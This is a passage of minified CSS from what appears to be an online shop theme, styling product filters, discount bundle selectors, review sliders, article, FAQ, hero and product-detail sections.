8852%2014.3183%2015.7108%2014.5638C16.1279%2014.6919%2016.4833%2014.9689%2016.7095%2015.342C16.9357%2015.7152%2017.0169%2016.1584%2016.9376%2016.5875Z'%20stroke='%23F9F6F2'%20stroke-width='1.5'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain}.popup-phone__close{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;border:0;border-radius:0;background:transparent;display:flex;align-items:center;justify-content:center;width:44px;height:44px;position:absolute;top:0;right:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-phone__close{width:34px;height:34px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-phone__close img{width:12px!important;height:12px!important}}.product-filtered{max-width:1110px;margin:0 auto;text-align:right}.product-selected-filters{margin:-3px 0}.product-selected-filters>span{display:inline-block;background:#424242cc;border:1px solid #2C2C2C;border-radius:20px;color:var(--theme-color-white);padding:7px 11px;margin:3px 5px 3px 12px}.product-selected-filters>span img{margin:-2px 0 0 5px}.product-selected-filters+.product-filtered{margin:0 0 0 auto}.quantity-discounts-selectors .bundle-container{display:flex;gap:15px;margin-top:15px}.quantity-discounts-selectors .bundle-option{position:relative;background-color:#f9f6f2;border-radius:12px;padding:5px;text-align:center;cursor:pointer;transition:all .3s ease-in-out;box-shadow:0 4px 10px #0000001a;border:2px solid transparent}.quantity-discounts-selectors .bundle-option:hover{box-shadow:0 6px 15px #00000026}.quantity-discounts-selectors .bundle-option input[type=radio]{position:absolute;bottom:5px;left:5px;-webkit-appearance:none;width:15px;height:15px;border-radius:50%;outline:none;border:1px solid #e1d8ce}.quantity-discounts-selectors .bundle-option input[type=radio]:before{content:"";display:block;width:60%;height:60%;margin:0 auto;border-radius:50%}.quantity-discounts-selectors .bundle-option input[type=radio]:checked:before{content:"✔";font-size:10px;font-weight:400;color:green;background:transparent}.quantity-discounts-selectors .bundle-option img{margin-top:4px;mix-blend-mode:multiply}.quantity-discounts-selectors .bundle-option p{position:absolute;top:2px;left:5px;font-size:12px;font-weight:600;margin:5px 0}.quantity-discounts-selectors .discount-badge{background:#2ea44f;color:#fff;padding:6px 7px;border-radius:20px;font-size:10px;font-weight:600;position:absolute;top:0;right:-10px;display:flex;align-items:center;justify-content:center;box-shadow:0 3px 6px #0000001a}.quantity-discounts-selectors .radio-circle{width:20px;height:20px;border-radius:50%;border:2px solid #ccc;display:inline-block;position:absolute;bottom:12px;left:12px;transition:all .3s ease}.reviews--alt{width:408px;max-width:100%;overflow:hidden}.reviews--alt h4{font-size:2rem}.reviews--alt>h4{margin-bottom:26px}.reviews--alt .section__reviews-slider{margin-bottom:58px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.reviews--alt .section__reviews-slider{margin:40px 0 60px}}.reviews--alt .section__reviews-slider:last-child{margin-bottom:0}.reviews--alt .section__reviews-info-button{margin-bottom:10px}.reviews--alt .section__reviews-info-button a{width:100%;padding:16px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;text-align:center;display:flex;align-items:center;justify-content:center;text-decoration:none;transition:background var(--theme-transition-duration)}.reviews--alt .section__reviews-info-button a:hover{background:#e0d8ce}.reviews--alt .section__reviews-info-button a img{margin:0 14px 0 0}.reviews--alt .section__reviews-info-text{text-align:center;font-weight:300;font-size:13px;color:#2c2c2c}.reviews--alt .section__reviews-info-text strong{font-weight:600}.richtext-entry>ul:not([class]),.richtext-entry>ol:not([class]){padding-left:3rem}.richtext-entry>ul:not([class]) ol,.richtext-entry>ul:not([class]) ul,.richtext-entry>ol:not([class]) ol,.richtext-entry>ol:not([class]) ul{padding-left:3rem}.richtext-entry>blockquote{border-left:2px solid var(--theme-color-primary);margin-left:0;padding:0 0 0 1.6rem}.richtext-entry>*.alignwide{width:100%;max-width:100%;clear:both}.richtext-entry>*.aligncenter{margin-left:auto;margin-right:auto}.richtext-entry>*.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);width:auto;padding:0 2rem}.section-article{padding:30px 0 82px;position:relative;z-index:5;background:var(--theme-color-white)}@media (max-width:1023px){.section-article{padding:24px 0 65px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-article{padding:17px 0 48px}}.section-article .section__breadcrumbs{margin-bottom:45px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-article .section__breadcrumbs{margin-bottom:31px}}.section-article .section__body{max-width:1015px;display:flex;flex-wrap:wrap;align-items:flex-start}.section-article .section__aside{width:27.6%;padding:0 24px 0 0}@media (max-width:1023px){.section-article .section__aside{width:100%;padding:0;order:2}}.section-article .section__aside{position:sticky;top:var(--header-height)}.section-article .section__aside-wrapper.is-sticky{position:fixed;top:40px;width:222px;transform:translateY(10vh);z-index:20}.section-article .section__aside.is-sticky .section__aside-tiles-title,.section-article .section__aside.is-sticky .section__aside-tile{transform:translateY(-100vh);height:0;margin:0;z-index:-1}.section-article .section__aside .section__aside-tile{transition:transform .7s}.section-article .section__aside-links{margin-bottom:33px;padding:0 34px 0 0;position:relative;z-index:1}@media (max-width:1023px){.section-article .section__aside-links{display:none}}@media (max-width:1023px){.section-article .section__aside-tiles{margin-bottom:48px}}.section-article .section__aside-tiles-title{margin-bottom:17px;transition:transform .7s}.section-article .section__aside-tiles-title h6{font-weight:400;color:#24262b;text-shadow:0 1px 2px rgba(255,255,255,.533333);font-size:1.6rem}.section-article .section__aside-tile{margin-bottom:25px}.section-article .section__aside-tile:last-child{margin-bottom:0}.section-article .section__aside__tiles-link{margin-top:37px}.section-article .section__aside.is-sticky .section__aside__tiles-link{margin-top:0}.section-article .section__aside__tiles-link a{font-weight:500;position:relative;padding-bottom:7px;color:#424242;text-decoration:none}.section-article .section__aside__tiles-link a:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:1px;background:#424242;transition:opacity var(--theme-transition-duration),visibility var(--theme-transition-duration)}.section-article .section__aside__tiles-link a:hover:after{opacity:0;visibility:hidden}.section-article .section__aside-box{display:none}@media (max-width:1023px){.section-article .section__aside-box{display:block}}.section-article .section__content{width:72.4%}@media (max-width:1023px){.section-article .section__content{width:100%;order:1}}.section-articles{padding:30px 0}@media (min-width:1199px) and (max-height:900px){.section-articles{padding-top:20px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles{padding:21px 0 30px}}.section-articles .section__breadcrumbs{margin-bottom:30px}@media (min-width:1199px) and (max-height:900px){.section-articles .section__breadcrumbs{margin-bottom:20px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles .section__breadcrumbs{margin-bottom:23px}}.section-articles .section__head{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:50px}@media (min-width:1199px) and (max-height:900px){.section-articles .section__head{margin-bottom:30px}}.section-articles .section__head-entry{width:54.3%;padding:0 75px 0 0}@media (max-width:1023px){.section-articles .section__head-entry{padding:0 30px 0 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles .section__head-entry{width:100%;padding:0;margin-bottom:25px}}.section-articles .section__head-entry h4{margin-bottom:28px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles .section__head-entry h4{margin-bottom:0;font-size:2.2rem}}.section-articles .section__head-entry p{letter-spacing:.045em}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles .section__head-entry p{display:none}}.section-articles .section__head-image{width:45.7%;border-radius:4px;border:1px solid #E0D8CE}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles .section__head-image{width:100%}}.section-articles .section__articles{margin-bottom:75px}@media (max-width:1023px){.section-articles .section__articles{margin-bottom:60px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles .section__articles{margin-bottom:45px}}.section-articles .section__articles:last-child{margin-bottom:0}.section-articles .section__paging{text-align:center}.section-articles .section__paging-label{font-size:1.4rem}.section-articles .section__paging-bar{max-width:300px;margin:5px auto 15px;height:7px;border-radius:15px;background-color:#f9f6f2}@media (max-width:390px){.section-articles .section__paging-bar{max-width:100%}}.section-articles .slider-paging{height:7px;border-radius:15px;background-color:#424242;transition:width 1s ease-in-out}.section-breadcrumbs{padding:30px 0 0}.section-chat{padding:66px 0 0}@media (max-width:1023px){.section-chat{padding:47px 0 30px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-chat{padding:49px 0 30px}}.section-chat .section__inner{display:flex;flex-wrap:wrap;justify-content:space-between;max-width:950px;margin:0 auto}.section-chat .section__image{width:38.4%;display:flex;justify-content:flex-end;padding-block-start:13px;padding-inline-start:5px}@media (max-width:1023px){.section-chat .section__image{width:100%;display:none}}.section-chat .section__content{width:60%}@media (max-width:1023px){.section-chat .section__content{width:100%;padding:0 9px 0 0}}.section-chat .section__content-inner{max-width:483px;margin-left:auto}@media (max-width:1023px){.section-chat .section__content-inner{margin:0 auto}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles+.section-chat{padding-bottom:55px}}.section-collection{padding:35px 0 60px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-collection{padding:48px 0 44px}}.section-collection .section__head{text-align:center;margin-bottom:40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-collection .section__head{margin-block-end:24px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-collection .section__head h3{letter-spacing:.015em}}.section-collection .section__body{display:flex;flex-wrap:wrap}.section-collection .section__body-aside{width:48.2%}@media (max-width:1199px){.section-collection .section__body-aside{width:100%;margin-bottom:48px}}.section-collection .section__body-content{width:51.8%}@media (max-width:1199px){.section-collection .section__body-content{width:100%}}.section-collection .section__cards{border:1px solid #E0D8CE;border-right:0}.section-collection .section__cards ul{list-style-type:none;display:flex;flex-wrap:wrap}.section-collection .section__cards li{width:33.33333%;display:flex;border-right:1px solid #E0D8CE}.section-contact{padding:20px 0 24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact{padding:15px 0 24px}}.section-contact .section__head{margin-bottom:42px}@media (min-width:1199px) and (max-height:900px){.section-contact .section__head{margin-bottom:24px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact .section__head{margin-bottom:48px}}.section-contact .section__head h4{font-size:2rem}@media (max-width:1023px){.section-contact .section__head h4{font-size:1.8rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact .section__head h4{font-size:1.6rem;margin-bottom:16px}}.section-contact .section__head p{font-size:1.8rem}@media (max-width:1023px){.section-contact .section__head p{font-size:1.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact .section__head p{font-size:1.4rem}}.section-contact .section__cols{display:flex;flex-wrap:wrap;margin:-23px}@media (max-width:1199px){.section-contact .section__cols{margin:-20px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact .section__cols{margin:-15px 0}}.section-contact .section__col{width:50%;padding:23px}@media (max-width:1199px){.section-contact .section__col{width:100%;padding:20px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact .section__col{padding:15px 0}}.section-contact .section__form{background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;padding:35px 22px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact .section__form{padding:35px 15px}}@media (min-width:1023.02px){.section-contact .box-chat .box__title h3{font-family:var(--theme-font-family);font-weight:500;font-size:18px;line-height:1.2222222222}}.section-default{padding:10rem 0}@media (min-width:1199px) and (max-height:900px){.section-default{padding:9rem 0 6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-default{padding:8rem 0}}.section-default .section__content,.section-default .section__head{margin-bottom:4rem}.section-default .section__content:last-child,.section-default .section__head:last-child{margin-bottom:0}.section-default .section__entry{margin-bottom:2rem}.section-default .section__entry:last-child{margin-bottom:0}.section-default--404{width:100%;display:flex;align-items:center;text-align:center}.section-default--404 .section__entry{max-width:60rem;margin-inline:auto}.section-default--404 .section__entry p{line-height:1.4}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-account .section-default{padding-top:2.2rem}}.section-details{padding:60px 0;font-size:1.4rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-details{padding:50px 0 60px}}.section-details p{line-height:1.5;margin-bottom:21px}.section-details p:last-child{margin-bottom:0}.section-details .section__head{margin-bottom:34px}.section-details .section__head h4{margin-bottom:43px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-details .section__head h4{font-size:2.2rem;margin-bottom:23px}}.section-details .section__head p a{text-decoration:none;position:relative}.section-details .section__head p a:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:1px;background:#000;transition:opacity var(--theme-transition-duration)}.section-details .section__head p a:hover:after{opacity:0}.section-details .section__columns{display:flex;flex-wrap:wrap;margin:-20px -50px}@media (max-width:1023px){.section-details .section__columns{margin:-20px -30px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-details .section__columns{margin:-20px 0}}.section-details .section__column{width:50%;padding:20px 50px}@media (max-width:1023px){.section-details .section__column{padding:20px 30px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-details .section__column{padding:20px 0;width:100%}}.section-details .section__column h5{line-height:1.5;margin-bottom:20px;font-size:1.8rem}.section-details .section__column h5:last-child{margin-bottom:0}.section-details .section__column h5:not(:first-child){margin-top:40px}.section-faq{padding:24px 0 58px;color:#2c2c2c}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-faq{padding:6px 0 58px}}.section-faq .section__head{margin-bottom:31px}@media (max-width:1023px){.section-faq .section__head{margin-bottom:23px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-faq .section__head{margin-bottom:15px}}.section-faq .section__head h4{font-size:2rem}@media (max-width:1023px){.section-faq .section__head h4{font-size:1.8rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-faq .section__head h4{font-size:1.6rem}}.section-faq .section__accordion-text{margin-bottom:27px}.section-faq--alt{padding:100px 0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-faq--alt{padding:50px 0}}.section-hero{position:relative;padding:45px 0 162px}@media (min-width:1199px) and (max-height:900px){.section-hero{padding:45px 0 60px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero{padding:52px 0 27px}}.section-hero .section__bg{position:absolute;top:0;left:0;width:100%;height:100%}.section-hero .section__bg:before{content:"";width:55%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(92.66deg,#4c4c4c70 70.23%,#d9d9d900 94.21%);z-index:5}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__bg:before{background:linear-gradient(129.68deg,#4c4c4c9c 51.4%,#d9d9d900 98%);width:100%}}.section-hero .section__bg:after{content:"";width:55%;height:100%;position:absolute;top:0;right:0;background:linear-gradient(89.83deg,#eaeaea80 28.61%,#d9d9d900 60.6%);transform:rotate(-180deg)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__bg:after{display:none}}.section-hero .section__bg img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.section-hero .section__container{position:relative;z-index:10;display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:space-between}.section-hero .section__content{color:var(--theme-color-white);max-width:440px;padding:44px 0 0 4px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__content{margin:0 0 66px;padding:0}}.section-hero .section__description{margin-bottom:55px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__description{text-align:center;margin-bottom:37px}}.section-hero .section__description:last-child{margin-bottom:0}.section-hero .section__description h1{margin-bottom:17px;line-height:1.147}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__description h1{margin-bottom:0}}.section-hero .section__description p{font-weight:600;line-height:1.25}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__description p{display:none}}.section-hero .section__actions ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-11px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__actions ul{justify-content:center}}.section-hero .section__actions li{padding:11px}.section-hero .section__btn{padding:12px 18px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__btn{font-size:1.4rem}}.section-hero .section__reviews{max-width:248px;padding:0 0 0 20px;transform:translate(2px,-2px)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__reviews{padding:0;width:100%;transform:unset}}@media (max-width:575px){.section-hero .section__reviews{max-width:174px}}.section-image-content{padding:70px 0 66px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-image-content{padding:24px 0 25px}}.section-image-content .section__inner{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:space-between}.section-image-content .section__image{width:48%;border:1px solid #E0D8CE;border-radius:4px;background:#f9f6f2;padding:10px}@media (max-width:1023px){.section-image-content .section__image{width:100%;margin-bottom:28px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-image-content .section__image{margin-bottom:22px}}.section-image-content .section__figure{border-radius:4px;border:1px solid #E0D8CE;overflow:hidden;position:relative;padding-top:81.7%}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-image-content .section__figure{padding-top:83.7%}}.section-image-content .section__figure img{border-radius:4px;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.section-image-content .section__content{width:47.7%;margin-block-start:16px}@media (max-width:1023px){.section-image-content .section__content{width:100%;padding:0;margin-block-start:0}}.section-image-content .section__description{padding-inline-end:25px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-image-content .section__description{margin-bottom:21px}}.section-image-content .section__description p{line-height:1.375;letter-spacing:.045em;margin-bottom:22px}.section-image-content .section__description p:last-child{margin-bottom:0}.section-image-content .section__description p a{text-decoration:underline}.section-image-content .section__description p a:hover{color:var(--theme-color-orange)}.section-image-content .section__description h3{font-size:2.8rem;margin-block-end:27px}@media (max-width:1023px){.section-image-content .section__description h3{font-size:2.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-image-content .section__description h3{font-size:2.4rem;margin-block-end:30px}}.section-image-content+.section-image-content{padding-top:0}.section-image-content--reversed .section__image{order:2}@media (max-width:1023px){.section-image-content--reversed .section__image{order:1}}.section-image-content--reversed .section__content{margin-block-start:40px;padding-inline-end:10px}@media (max-width:1199px){.section-image-content--reversed .section__content{padding:0 44px 0 0}}@media (max-width:1023px){.section-image-content--reversed .section__content{padding:0;order:2}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-image-content--reversed .section__content{margin-block-start:0}}.section-info{background:#f9f6f2;border-top:1px solid #E0D8CE;border-bottom:1px solid #E0D8CE;padding:38px 0 60px}@media (max-width:1023px){.section-info{padding:30px 0 60px;background:var(--theme-color-white);border-top:0;border-bottom:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info{padding:30px 0 24px}}.section-info .section__head{margin-bottom:60px;padding-inline-end:40px}@media (max-width:1023px){.section-info .section__head{padding-inline:unset}}.section-info .section__head h3{font-size:2.8rem;margin-bottom:60px}@media (max-width:1023px){.section-info .section__head h3{font-size:2.6rem;margin-bottom:42px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info .section__head h3{font-size:2.4rem;margin-bottom:24px;line-height:1.166666}}.section-info .section__head a{text-decoration:underline}.section-info .section__head a:hover{color:var(--theme-color-orange)}.section-info .section__head p{line-height:1.4;letter-spacing:.045em;margin-bottom:22px}.section-info .section__head p:last-child{margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info .section__head p{line-height:1.375}}.section-info .section__body{display:flex;flex-wrap:wrap;align-items:flex-start}.section-info .section__content{width:52%;padding:0 44px 0 0}@media (max-width:1023px){.section-info .section__content{width:100%;padding:0;order:2}}.section-info .section__description{margin-bottom:55px}@media (max-width:1023px){.section-info .section__description{margin-bottom:39px;padding-inline-end:20px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info .section__description{margin-bottom:23px}}.section-info .section__description:last-child{margin-bottom:0}.section-info .section__description h3{font-size:2.8rem;margin-bottom:28px;line-height:1.1428}@media (max-width:1023px){.section-info .section__description h3{font-size:2.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info .section__description h3{font-size:2.4rem;margin-block-end:25px}}.section-info .section__description p{line-height:1.4;letter-spacing:.045em;margin-bottom:20px;padding:0 10px 0 0}@media (max-width:1199px){.section-info .section__description p{padding:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info .section__description p{line-height:1.375;margin-block-end:22px}}.section-info .section__description p:last-child{margin-bottom:0}.section-info .section__description a{text-decoration:underline}.section-info .section__description a:hover{color:var(--theme-color-orange)}.section-info .section__actions ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-15px}.section-info .section__actions li{padding:15px}.section-info .section__btn{padding:8px 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info .section__btn{font-size:1.4rem;padding:8px 17px}}.section-info .section__image{width:48%;border:1px solid #E0D8CE;border-radius:4px;background:#f9f6f2;padding:10px}@media (max-width:1023px){.section-info .section__image{width:100%;order:1;margin-bottom:18px}}.section-info .section__figure{border-radius:4px;border:1px solid #E0D8CE;overflow:hidden;position:relative;padding-top:81.7%}.section-info .section__figure img{border-radius:4px;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.section-intro{padding:30px 0 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-intro{padding:21px 0 15px}}.section-intro .section__breadcrumbs{margin-bottom:30px}@media (max-width:1023px){.section-intro .section__breadcrumbs{margin-bottom:23px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-intro .section__breadcrumbs{margin-bottom:15px}}.section-intro .section__title{margin-bottom:38px}@media (min-width:1199px) and (max-height:900px){.section-intro .section__title{margin-bottom:24px}}@media (max-width:1023px){.section-intro .section__title{margin-bottom:31px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-intro .section__title{margin-bottom:23px}}.section-intro .section__title h3{letter-spacing:.015em}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-intro .section__title h3{font-size:2.2rem}}.section-intro .section__text{margin-bottom:28px}@media (max-width:1023px){.section-intro .section__text{margin-bottom:26px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-intro .section__text{margin-bottom:24px}}.section-intro .section__text h4{font-size:2rem}@media (max-width:1023px){.section-intro .section__text h4{font-size:1.8rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-intro .section__text h4{font-size:1.6rem}}.section-list{padding:17px 0;border-top:1px solid #F9F6F2;border-bottom:3px solid #F9F6F2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-list{padding:9px 0}}.section-nav{padding:20px 0 29px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-nav{padding:15px 0 22px}}.section-nav .section__inner{display:flex;flex-wrap:wrap;align-items:center;padding-inline-start:10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-nav .section__inner{padding-inline:unset}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-nav .section__text{display:none}}.section-nav .section__text h6{letter-spacing:.045em;font-weight:500}.section-nav .section__slider{padding:0 0 0 22px;width:calc(100% - 113px);overflow:hidden}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-nav .section__slider{padding:0;width:100%}}.section-numbers{position:relative;padding:71px 0 62px}@media (max-width:1023px){.section-numbers{padding:60px 0 70px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers{padding:48px 0 70px}}.section-numbers .section__inner{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:space-between}.section-numbers .section__image{width:48.6%;border:1px solid #E0D8CE;border-radius:4px;background:#f9f6f2;padding:10px}@media (max-width:1023px){.section-numbers .section__image{width:100%;margin-bottom:24px}}.section-numbers .section__figure{border-radius:4px;border:1px solid #E0D8CE;overflow:hidden;padding-top:81.7%;position:relative}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__figure{padding-block-start:66.7%}}.section-numbers .section__figure img{border-radius:4px;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.section-numbers .section__content{width:46.9%}@media (max-width:1023px){.section-numbers .section__content{width:100%;padding:0}}.section-numbers .section__description{margin-bottom:45px}@media (max-width:1023px){.section-numbers .section__description{font-size:1.4rem;margin-bottom:35px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__description{font-size:1.2rem;margin-bottom:25px}}.section-numbers .section__description:last-child{margin-bottom:0}.section-numbers .section__description h3{font-size:2.8rem;line-height:1.1428;margin-block-end:29px}@media (max-width:1023px){.section-numbers .section__description h3{font-size:2.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__description h3{font-size:2.4rem;margin-bottom:24px}}.section-numbers .section__description p{line-height:1.375;letter-spacing:.045em;margin-bottom:22px}.section-numbers .section__description p:last-child{margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__description p{line-height:1.4166666667;margin-block-end:18px}}.section-numbers .section__description p a{text-decoration:underline}.section-numbers .section__stats{margin-bottom:33px;padding-inline-end:10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__stats{padding-inline:4px;margin-block-end:15px}}.section-numbers .section__stats ul{list-style-type:none;display:flex;flex-wrap:wrap;justify-content:space-between;margin:-10px}.section-numbers .section__stats li{text-align:center;padding:10px}@media (max-width:1023px){.section-numbers .section__stats li{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__stats li{font-size:1.2rem}}.section-numbers .section__stats li h2{letter-spacing:.045em;margin-bottom:10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__stats li h2{margin-block-end:13px}}.section-numbers .section__stats li p{letter-spacing:.045em;font-weight:500}.section-numbers .section__actions ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-15px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__actions ul{margin-block:25px;margin-inline:unset;gap:10px 20px}}.section-numbers .section__actions li{padding:15px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__actions li{padding:unset}}.section-numbers .section__btn{padding:8px 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__btn{font-size:14px;text-align:center;width:100%}}.section-product-bar{padding:17px 0;background:#f9f6f2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-bar{border-top:0;border-bottom:0;padding:0}}.section-product-bar .section__list>ul{list-style-type:none;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;margin:-10px}@media (max-width:1023px){.section-product-bar .section__list>ul{justify-content:center}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-bar .section__list>ul{margin:-10px -20px}}.section-product-bar .section__list>ul>li{font-weight:600;padding:10px;letter-spacing:.045em}@media (max-width:1023px){.section-product-bar .section__list>ul>li{width:50%;text-align:center}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-bar .section__list>ul>li{width:100%;padding:10px 20px;background:#f9f6f2;box-shadow:inset 0 -1px 4px #0000001a;min-height:54px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;margin-bottom:3px}}@media (max-width:390px){.section-product-bar .section__list>ul>li{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-bar .section__list>ul>li:last-child{margin-bottom:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-bar .section__list>ul>li>img{margin:0 7px 0 0}}.section-product-details{padding:0 0 45px}.section-product-details .section__inner{display:flex;flex-wrap:wrap;position:relative}.section-product-details .section__sliders{width:65.5%;padding:0 115px 0 0}@media (max-width:1023px){.section-product-details .section__sliders{width:100%;padding:0 50px;margin-bottom:35px}}@media (max-width:390px){.section-product-details .section__sliders{padding:0 30px}}.section-product-details span.onsale{top:26px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-details span.onsale{top:0}}body.woocommerce div.product.has-default-attributes .section-product-details .product_title_wrapper+.price{display:none!important}body.woocommerce .section-product-details{margin-block-start:-25px;padding:0 0 38px}@media (max-width:1023px){body.woocommerce .section-product-details{margin-block-start:0}}body.woocommerce .section-product-details .section__sliders{margin-block-start:20px;width:65.2%}@media (max-width:1199px){body.woocommerce .section-product-details .section__sliders{width:60%;padding:0 75px 0 0}}@media (max-width:1023px){body.woocommerce .section-product-details .section__sliders{padding:unset;width:75%;margin-inline:auto}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .section__sliders{margin-block:25px 10px;width:100%}}body.woocommerce .section-product-details .section__sliders .slider__main{margin-block-end:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .section__sliders .slider__main{margin-inline:auto;width:60%}}body.woocommerce .section-product-details .slider-gallery-complex .slider__thumbs{margin-block-start:41px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .slider-gallery-complex .slider__thumbs{margin-block-start:0}}body.woocommerce .section-product-details .slider-gallery-complex .slider__main-next{top:58%;right:-16px}@media (max-width:1023px){body.woocommerce 